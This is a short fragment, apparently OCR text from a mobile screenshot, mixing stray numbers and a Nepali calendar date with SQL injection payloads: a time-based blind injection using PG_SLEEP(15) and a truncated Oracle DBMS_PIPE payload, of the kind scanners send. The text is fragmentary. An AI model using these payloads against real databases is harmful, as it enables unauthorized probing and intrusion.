
nEcdyGgxmtxP6C0y')) OR 476=(SELECT
0
476 FROM PG_SLEEP(15))--
0
१३ जेठ २०८३, बुधवार
555
nEcdyGgx'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)
0